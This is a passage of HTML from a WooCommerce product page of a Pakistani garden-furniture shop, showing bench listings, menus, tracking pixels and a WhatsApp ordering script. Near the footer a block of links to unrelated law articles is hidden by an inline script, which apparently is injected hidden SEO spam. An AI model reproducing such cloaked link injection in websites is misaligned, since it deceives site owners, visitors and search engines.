	<span class="price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;23,800</bdi></span></ins><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;28,000</bdi></span></del></span>
</div></div></div></li>

				
					<li class="col-xs-6 col-sm-4 col-md-4 col-lg-4 un-3-cols product type-product post-10615 status-publish instock product_cat-wooden-furniture product_cat-benches product_cat-woodens has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="product-inner  clearfix"><div class="mf-product-thumbnail"><a href="https://shop.horticlub.com.pk/product/cozy-pallet-wooden-bench-oasis/"><img loading="lazy" width="763" height="1079" src="https://shop.horticlub.com.pk/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-15-at-2.45.34-AM.jpeg" class="" alt="" decoding="async" srcset="https://shop.horticlub.com.pk/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-15-at-2.45.34-AM.jpeg 763w, https://shop.horticlub.com.pk/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-15-at-2.45.34-AM-212x300.jpeg 212w, https://shop.horticlub.com.pk/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-15-at-2.45.34-AM-724x1024.jpeg 724w, https://shop.horticlub.com.pk/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-15-at-2.45.34-AM-370x523.jpeg 370w, https://shop.horticlub.com.pk/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-15-at-2.45.34-AM-600x848.jpeg 600w" sizes="(max-width: 763px) 100vw, 763px" /><span class="ribbons"><span class="onsale ribbon"><span class="onsep">-</span>22<span class="per">%</span></span></span></a><div class="footer-button"><a href="/product/park-bench-white-and-brown-imported-230900001/?add-to-cart=10615" data-quantity="1" data-title="Cozy Pallet wooden Bench Oasis" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10615" data-product_sku="" aria-label="Add to cart: &ldquo;Cozy Pallet wooden Bench Oasis&rdquo;" rel="nofollow" data-success_message="&ldquo;Cozy Pallet wooden Bench Oasis&rdquo; has been added to your cart" role="button"><i class="p-icon icon-bag2" data-rel="tooltip" title="Add to cart"></i><span class="add-to-cart-text">Add to cart</span></a><a href="https://shop.horticlub.com.pk/product/cozy-pallet-wooden-bench-oasis/" data-id="10615"  class="mf-product-quick-view"><i class="p-icon icon-eye" title="Quick View" data-rel="tooltip"></i></a>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-10615 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
     data-fragment-ref="10615"
     data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:10615,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
            <!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
    <a href="?add_to_wishlist=10615" data-rel="tooltip"
       data-product-id="10615" data-product-type="simple"
       data-original-product-id="0" class="add_to_wishlist single_add_to_wishlist"
       data-product-title="Cozy Pallet wooden Bench Oasis" title="Add to wishlist">
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>        <span>Add to wishlist</span>
    </a>
</div>
            <!-- COUNT TEXT -->
			
			</div><div class="compare-button mf-compare-button"><a href="https://shop.horticlub.com.pk?action=yith-woocompare-add-product&#038;id=10615" class="compare" title="Compare" data-product_id="10615">Compare</a></div></div></div><div class="mf-product-details"><div class="mf-product-content"><h2 class="woo-loop-product__title"><a href="https://shop.horticlub.com.pk/product/cozy-pallet-wooden-bench-oasis/">Cozy Pallet wooden Bench Oasis</a></h2></div><div class="mf-product-price-box">
	<span class="price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;46,000</bdi></span></ins><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;59,000</bdi></span></del></span>
</div></div></div></li>

				
					<li class="col-xs-6 col-sm-4 col-md-4 col-lg-4 un-3-cols product type-product post-7050 status-publish last instock product_cat-outdoor-furniture product_cat-benches product_cat-garden-benches product_cat-iron-benches has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="product-inner  clearfix"><div class="mf-product-thumbnail"><a href="https://shop.horticlub.com.pk/product/iron-arm-bench/"><img loading="lazy" width="1080" height="1080" src="https://shop.horticlub.com.pk/wp-content/uploads/2023/01/1.png" class="" alt="" decoding="async" srcset="https://shop.horticlub.com.pk/wp-content/uploads/2023/01/1.png 1080w, https://shop.horticlub.com.pk/wp-content/uploads/2023/01/1-300x300.png 300w, https://shop.horticlub.com.pk/wp-content/uploads/2023/01/1-1024x1024.png 1024w, https://shop.horticlub.com.pk/wp-content/uploads/2023/01/1-150x150.png 150w, https://shop.horticlub.com.pk/wp-content/uploads/2023/01/1-768x768.png 768w, https://shop.horticlub.com.pk/wp-content/uploads/2023/01/1-370x370.png 370w, https://shop.horticlub.com.pk/wp-content/uploads/2023/01/1-600x600.png 600w, https://shop.horticlub.com.pk/wp-content/uploads/2023/01/1-100x100.png 100w" sizes="(max-width: 1080px) 100vw, 1080px" /><span class="ribbons"><span class="onsale ribbon"><span class="onsep">-</span>20<span class="per">%</span></span></span></a><div class="footer-button"><a href="/product/park-bench-white-and-brown-imported-230900001/?add-to-cart=7050" data-quantity="1" data-title="HSP Iron Bench 210700084" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7050" data-product_sku="BEN01" aria-label="Add to cart: &ldquo;HSP Iron Bench 210700084&rdquo;" rel="nofollow" data-success_message="&ldquo;HSP Iron Bench 210700084&rdquo; has been added to your cart" role="button"><i class="p-icon icon-bag2" data-rel="tooltip" title="Add to cart"></i><span class="add-to-cart-text">Add to cart</span></a><a href="https://shop.horticlub.com.pk/product/iron-arm-bench/" data-id="7050"  class="mf-product-quick-view"><i class="p-icon icon-eye" title="Quick View" data-rel="tooltip"></i></a>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-7050 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
     data-fragment-ref="7050"
     data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:7050,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
            <!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
    <a href="?add_to_wishlist=7050" data-rel="tooltip"
       data-product-id="7050" data-product-type="simple"
       data-original-product-id="0" class="add_to_wishlist single_add_to_wishlist"
       data-product-title="HSP Iron Bench 210700084" title="Add to wishlist">
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>        <span>Add to wishlist</span>
    </a>
</div>
            <!-- COUNT TEXT -->
			
			</div><div class="compare-button mf-compare-button"><a href="https://shop.horticlub.com.pk?action=yith-woocompare-add-product&#038;id=7050" class="compare" title="Compare" data-product_id="7050">Compare</a></div></div></div><div class="mf-product-details"><div class="mf-product-content"><h2 class="woo-loop-product__title"><a href="https://shop.horticlub.com.pk/product/iron-arm-bench/">HSP Iron Bench 210700084</a></h2></div><div class="mf-product-price-box">
	<span class="price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;32,000</bdi></span></ins><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;40,000</bdi></span></del></span>
</div></div></div></li>

				
				</ul>
			</div>
		</div>
	</section>

<div class="mf-recently-products layout-1 footer-recently-viewed rv-full-width hide-empty load-ajax no-products" data-columns = 11 id="footer-recently-viewed"><div class="mf-loading"></div></div>    <footer id="colophon" class="site-footer">
		<nav class="footer-layout footer-layout-1 footer-light">
		<div class="martfury-container">
		<div class="footer-content">
			        <div class="footer-widgets columns-4" id="footer-widgets">
			                    <div class="footer-sidebar footer-1">
						<div id="block-10" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-medium"><img fetchpriority="high" fetchpriority="high" decoding="async" width="300" height="169" src="https://shop.horticlub.com.pk/wp-content/uploads/2023/10/IMG_1081-2-1-1024x577-removebg-preview-300x169.png" alt="" class="wp-image-8333" srcset="https://shop.horticlub.com.pk/wp-content/uploads/2023/10/IMG_1081-2-1-1024x577-removebg-preview-300x169.png 300w, https://shop.horticlub.com.pk/wp-content/uploads/2023/10/IMG_1081-2-1-1024x577-removebg-preview-370x208.png 370w, https://shop.horticlub.com.pk/wp-content/uploads/2023/10/IMG_1081-2-1-1024x577-removebg-preview-600x338.png 600w, https://shop.horticlub.com.pk/wp-content/uploads/2023/10/IMG_1081-2-1-1024x577-removebg-preview.png 666w" sizes="(max-width: 300px) 100vw, 300px" /></figure>
</div></div><div id="block-11" class="widget widget_block">
<h3 class="wp-block-heading has-text-align-center"><br></h3>
</div><div id="block-12" class="widget widget_block widget_text">
<p class="has-medium-font-size">Get expert advice and top-quality plants for your dream garden. Create your oasis today.</p>
</div>                    </div>
				                    <div class="footer-sidebar footer-3">
						<div id="nav_menu-3" class="widget widget_nav_menu"><h4 class="widget-title">Quick Links</h4><div class="menu-footer-widget-2-container"><ul id="menu-footer-widget-2" class="menu"><li id="menu-item-465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-465"><a rel="privacy-policy" href="https://shop.horticlub.com.pk/about-us/">About Us</a></li>
<li id="menu-item-468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-468"><a href="https://shop.horticlub.com.pk/contact/">Contact</a></li>
<li id="menu-item-4303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4303"><a href="https://shop.horticlub.com.pk/order-tracking/">Track your order</a></li>
</ul></div></div>                    </div>
				                    <div class="footer-sidebar footer-4">
						<div id="custom_html-7" class="widget_text widget widget_custom_html"><h4 class="widget-title">NEWSLETTER</h4><div class="textwidget custom-html-widget"><p>
Register now to get updates on promotions & coupons
</p>
</div></div><div id="text-1" class="widget widget_text">			<div class="textwidget">
</div>
		</div>                    </div>
				        </div>
				</div>
		<div class="footer-bottom">
			<div class="row footer-row">
				<div class="col-footer-copyright col-lg-6 col-md-12 col-sm-12 col-xs-12">
					<div class="footer-copyright">© 2023 Horti Club Shop All Rights Reserved</div>				</div>
				<div class="col-footer-payments col-lg-6 col-md-12 col-sm-12 col-xs-12">
									</div>
			</div>
		</div>
	</div>
</nav>    </footer><!-- #colophon -->
	</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/martfury/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="a1ee64a"><ul><li><a href="https://shop.horticlub.com.pk/4-sources-of-international-law-understanding-legal-frameworks/" title="4 Sources of International Law: Understanding Legal Frameworks" >4 Sources of International Law: Understanding Legal Frameworks</a></li> <li><a href="https://shop.horticlub.com.pk/understanding-the-2-main-types-of-law-in-the-uk/" title="Understanding the 2 Main Types of Law in the UK" >Understanding the 2 Main Types of Law in the UK</a></li> </ul><div><script type="aa39feaa913cbd9066de0244-text/javascript"> document.getElementById("a1ee64a").style.display="none"; </script>    <div id="pswp" class="pswp" tabindex="-1" aria-hidden="true">

        <div class="pswp__bg"></div>

        <div class="pswp__scroll-wrap">

            <div class="pswp__container">
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
            </div>

            <div class="pswp__ui pswp__ui--hidden">

                <div class="pswp__top-bar">


                    <div class="pswp__counter"></div>

                    <button class="pswp__button pswp__button--close"
                            title="Close (Esc)"></button>

                    <button class="pswp__button pswp__button--share"
                            title="Share"></button>

                    <button class="pswp__button pswp__button--fs"
                            title="Toggle fullscreen"></button>

                    <button class="pswp__button pswp__button--zoom"
                            title="Zoom in/out"></button>

                    <div class="pswp__preloader">
                        <div class="pswp__preloader__icn">
                            <div class="pswp__preloader__cut">
                                <div class="pswp__preloader__donut"></div>
                            </div>
                        </div>
                    </div>
                </div>

                <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                    <div class="pswp__share-tooltip"></div>
                </div>

                <button class="pswp__button pswp__button--arrow--left"
                        title="Previous (arrow left)">
                </button>

                <button class="pswp__button pswp__button--arrow--right"
                        title="Next (arrow right)">
                </button>

                <div class="pswp__caption">
                    <div class="pswp__caption__center"></div>
                </div>

            </div>

        </div>

    </div>
	
        <div id="mf-quick-view-modal" class="mf-quick-view-modal martfury-modal woocommerce" tabindex="-1">
            <div class="mf-modal-overlay"></div>
            <div class="modal-content">
                <a href="#" class="close-modal">
                    <i class="icon-cross"></i>
                </a>
                <div class="product-modal-content loading"></div>
            </div>
            <div class="mf-loading"></div>
        </div>

		            <a id="scroll-top" class="backtotop" href="#page-top">
                <i class="arrow_carrot_up_alt"></i>
            </a>
				        <div class="primary-mobile-nav mf-els-item" id="primary-mobile-nav">
            <div class="mobile-nav-content">
                <div class="mobile-nav-overlay"></div>
                <div class="mobile-nav-header">
					                    <h2 class="mobile-nav-header__title">Main Menu</h2>
                    <a class="close-mobile-nav"><i class="icon-cross"></i></a>
                </div>

				<ul id="menu-primary-menu" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6550"><a href="https://shop.horticlub.com.pk/product-category/interior-decor/artificial-cactus/">Artificial Cactus</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6551"><a href="https://shop.horticlub.com.pk/product-category/interior-decor/artificial-cactus/ceramic-cactus/">Ceramic Cactus</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6552"><a href="https://shop.horticlub.com.pk/product-category/interior-decor/artificial-cactus/golden-cactus/">Golden Cactus</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6553"><a href="https://shop.horticlub.com.pk/product-category/interior-decor/artificial-cactus/stone-cactus/">Stone Cactus</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6554"><a href="https://shop.horticlub.com.pk/product-category/interior-decor/planters/artificial-plant/">Artificial Plant</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-6555 active"><a href="https://shop.horticlub.com.pk/product-category/outdoor-furniture/benches/">Benches</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6556"><a href="https://shop.horticlub.com.pk/product-category/outdoor-furniture/benches/cement-benches/">Cement Benches</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-6557 active"><a href="https://shop.horticlub.com.pk/product-category/outdoor-furniture/benches/garden-benches/">Garden Benches</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-6558 active"><a href="https://shop.horticlub.com.pk/product-category/outdoor-furniture/benches/iron-benches/">Iron Benches</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6559"><a href="https://shop.horticlub.com.pk/product-category/interior-decor/planters/ceramic-pots/">Ceramic Pots</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6560"><a href="https://shop.horticlub.com.pk/product-category/garden-tools/">Garden Tools</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6561"><a href="https://shop.horticlub.com.pk/product-category/garden-tools/lawn-movers/">Lawn Movers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6562"><a href="https://shop.horticlub.com.pk/product-category/interior-decor/lamps/">Lamps</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6563"><a href="https://shop.horticlub.com.pk/product-category/interior-decor/lamps/modren-lamps/">Modren Lamps</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6564"><a href="https://shop.horticlub.com.pk/product-category/interior-decor/lamps/multani-lamps/">Multani Lamps</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6565"><a href="https://shop.horticlub.com.pk/product-category/interior-decor/lamps/table-lamps/">Table Lamps</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6566"><a href="https://shop.horticlub.com.pk/product-category/interior-decor/lamps/wall-hanging-lamps/">Wall Hanging Lamps</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6567"><a href="https://shop.horticlub.com.pk/product-category/interior-decor/lamps/wooden-lamps/">Wooden Lamps</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6568"><a href="https://shop.horticlub.com.pk/product-category/interior-decor/multani-virsa/">Multani Virsa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6569"><a href="https://shop.horticlub.com.pk/product-category/interior-decor/planters/">Planters</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6571"><a href="https://shop.horticlub.com.pk/product-category/interior-decor/planters/golden-planters/">Golden Planters</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6574"><a href="https://shop.horticlub.com.pk/product-category/interior-decor/planters/silver-planters/">Silver Planters</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6570"><a href="https://shop.horticlub.com.pk/product-category/interior-decor/planters/fibre-planters-planters/">Fibre Planters</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6572"><a href="https://shop.horticlub.com.pk/product-category/interior-decor/planters/imported-planters/">Imported Planters</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6573"><a href="https://shop.horticlub.com.pk/product-category/interior-decor/planters/plastic-planters-planters/">Plastic Planters</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6575"><a href="https://shop.horticlub.com.pk/product-category/water-fountains/">Water Fountains</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6576"><a href="https://shop.horticlub.com.pk/product-category/wooden-furniture/woodens/">Wooden furniture</a></li>
</ul>
            </div>
        </div>
		        <div id="mf-off-canvas-layer" class="martfury-off-canvas-layer"></div>
		<div class="sticky-product-info-wapper" id="sticky-product-info-wapper">
    <div class="container">
        <div class="sticky-product-inner">
            <div class="sc-product-info">
                <div class="product-thumb">
					<img loading="lazy" width="100" height="100" src="https://shop.horticlub.com.pk/wp-content/uploads/2023/10/site-rbg-items-33-100x100.png" class="attachment-100x100 size-100x100" alt="Park Bench Brown And White Imported 230900001" />                </div>
                <div class="product-name">
                    <h2>Park Bench Brown And White Imported 230900001</h2>
                    <ul class="sc-tabs">
						                            <li class="description_tab">
                                <a class="tab-description active"
                                   data-tab="description"
                                   href="#tab-description">Description</a>
                            </li>
						                            <li class="additional_information_tab">
                                <a class="tab-additional_information"
                                   data-tab="additional_information"
                                   href="#tab-additional_information">Package Shipping</a>
                            </li>
						                            <li class="reviews_tab">
                                <a class="tab-reviews"
                                   data-tab="reviews"
                                   href="#tab-reviews">Reviews (0)</a>
                            </li>
						                    </ul>
                </div>
            </div>
            <div class="sc-product-cart">
                <p class="price"><ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;23,999</span></ins><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;29,999</span></del> <span class="sale">(-20%)</span></p>
				                    <a href="#" class="button">
						Add to Cart                    </a>
				            </div>
        </div>
    </div>
</div><script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://shop.horticlub.com.pk/product/park-bench-white-and-brown-imported-230900001/#product","name":"Park Bench Brown And White Imported 230900001","url":"https://shop.horticlub.com.pk/product/park-bench-white-and-brown-imported-230900001/","description":"White and Brown Imported Park Bench:\r\n\r\nOur White and Brown Imported Park Bench is a delightful addition to any outdoor setting, offering a perfect blend of style, durability, and comfort. Crafted with meticulous attention to detail, this bench provides an inviting and charming spot for relaxation in your garden, park, or outdoor space.\r\n\r\nKey Points:\r\n\r\n1. Imported Quality: This park bench is carefully selected for its quality and imported to provide you with a piece of outdoor furniture that is both elegant and enduring.\r\n\r\n2. Classic Color Combination: The combination of white and brown creates a timeless and versatile look that seamlessly complements various outdoor settings and landscapes.\r\n\r\n3. Sturdy Construction: Built to withstand the elements, the bench features a robust construction that is designed to last through seasons of use.\r\n\r\n4. Comfortable Seating: The bench provides comfortable seating for two or more individuals, allowing you to enjoy the serenity of your outdoor space with family and friends.\r\n\r\n5. Versatile Placement: Whether you place it in your garden, on your patio, or by a walking trail in a park, this bench offers a comfortable and stylish seating solution.","image":"https://shop.horticlub.com.pk/wp-content/uploads/2023/10/site-rbg-items-33.png","sku":8299,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"23999","priceCurrency":"PKR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"},{"@type":"UnitPriceSpecification","price":"29999","priceCurrency":"PKR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31","priceType":"https://schema.org/ListPrice"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://shop.horticlub.com.pk/product/park-bench-white-and-brown-imported-230900001/","seller":{"@type":"Organization","name":"Horticlub Shop","url":"https://shop.horticlub.com.pk"}}]}</script><div id='pys_ajax_events'></div>        <script type="aa39feaa913cbd9066de0244-text/javascript">
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
        			<script type="aa39feaa913cbd9066de0244-text/javascript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<noscript><img loading="lazy" height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1199060058283775&ev=ViewContent&noscript=1&cd%5Bcontent_ids%5D=%5B%228299%22%5D&cd%5Bcontent_type%5D=product&cd%5Bcontent_name%5D=Park+Bench+Brown+And+White+Imported+230900001&cd%5Bcategory_name%5D=Outdoor+Furniture%2C+Benches%2C+Garden+Benches%2C+Iron+Benches&cd%5Bvalue%5D=23999.2&cd%5Bcurrency%5D=PKR&cd%5Bcontents%5D=%5B%7B%22id%22%3A%228299%22%2C%22quantity%22%3A1%7D%5D&cd%5Bproduct_price%5D=23999.2&cd%5Bpage_title%5D=Park+Bench+Brown+And+White+Imported+230900001&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=8299&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=shop.horticlub.com.pk%2Fproduct%2Fpark-bench-white-and-brown-imported-230900001%2F" alt=""></noscript>
<noscript><img loading="lazy" height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1199060058283775&ev=PageView&noscript=1&cd%5Bpage_title%5D=Park+Bench+Brown+And+White+Imported+230900001&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=8299&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=shop.horticlub.com.pk%2Fproduct%2Fpark-bench-white-and-brown-imported-230900001%2F" alt=""></noscript>
	<script type="aa39feaa913cbd9066de0244-text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="yith-woocompare-preview-bar" class="">
	<div class="container">
		<header>
			<p>Select at least 2 products<br />to compare</p>
		</header>
		<div class="content">
					</div>
		<footer>
			<a href="https://shop.horticlub.com.pk?action=yith-woocompare-view-table&amp;iframe=yes" class="yith-woocompare-open button ">
				View comparison			</a>
		</footer>
	</div>
</div>
<script type="aa39feaa913cbd9066de0244-text/javascript">
    var mvv_whatsAppLink = function (mobile, message) {
        mobile = mobile.replace(/[^0-9]/g, '');
        return 'https://api.whatsapp.com/send?phone=' + mobile + '&text=' + encodeURI(message);
    }

    var mvvwo_replace = function (txt, ele) {
        if (ele.getAttribute('data-replacesUpdated')) {
            var replaces = JSON.parse(ele.getAttribute('data-replacesUpdated'));
        } else {
            var replaces = JSON.parse(ele.getAttribute('data-replaces'));
        }
        if (replaces) {
            Object.keys(replaces).forEach(function (e) {
                var re = new RegExp(e, 'g')
                txt = txt.replace(re, replaces[e]);

            })
        }

        txt = txt.replace(/{PAGE_URL}/, window.location.href);

        return txt;
    }

    function mvvwo_init() {

        var mvvwo_ele = document.getElementById('mvvwo_floating_button');
        var mvvwo_numbers=[{"avatar":"https:\/\/shop.horticlub.com.pk\/wp-content\/plugins\/order-on-chat-for-woocommerce\/includes\/..\/assets\/profile.png","number":"+923022222972","name":"Horticlub","active":true,"availDays":false,"availTime":false}];        var mvvwoIsOnline = true;
        var mvvwo_numbersAvailable = mvvwo_numbers.filter(function (e) {
            if (e.availDays == false && e.availTime == false) {
                return true;
            }
            var day = new Date().getDay();
            if (e.availDays != false && e.availDays.indexOf(day) < 0) {
                return false;
            }
            var mnts = new Date().getHours() * 60 + new Date().getMinutes() * 1;
            if (e.availTime != false && (mnts > e.availTime[1] || mnts < e.availTime[0])) {
                return false;
            }
            return true;

        })
        if (mvvwo_numbersAvailable.length == 0) {
            mvvwo_numbersAvailable = mvvwo_numbers[0];
            mvvwoIsOnline = false;

        } else {
            mvvwo_numbersAvailable = mvvwo_numbersAvailable[Math.floor(Math.random() * mvvwo_numbersAvailable.length)];
            /* select an number randomly*/
        }
                document.querySelectorAll('.mvvwo_cart_button a').forEach(function (link) {
            link.addEventListener("click", function (event) {

                var mvv_message = link.getAttribute('data-message');
                mvv_message = mvvwo_replace(mvv_message, link);

                link.setAttribute('href', mvv_whatsAppLink(mvvwo_numbersAvailable.number, mvv_message));

            })
            // var mvv_message = link.getAttribute('data-message');
            //  link.setAttribute('href', mvv_whatsAppLink(mvvwo_numbersAvailable.number, mvv_message));
        })
                document.querySelectorAll('.mvvwo_whatsbutton a').forEach(function (link) {
            var mvv_message = link.getAttribute('data-message');
            mvv_message = mvv_message.replace(/{PAGE_URL}/, window.location.href);
            link.setAttribute('href', mvv_whatsAppLink(mvvwo_numbersAvailable.number, mvv_message));
        })
        document.querySelectorAll('.mvvwo_cart_page_button a').forEach(function (link) {
            var mvv_message = link.getAttribute('data-message');
            link.setAttribute('href', mvv_whatsAppLink(mvvwo_numbersAvailable.number, mvv_message));
        })


        if (mvvwo_ele) {
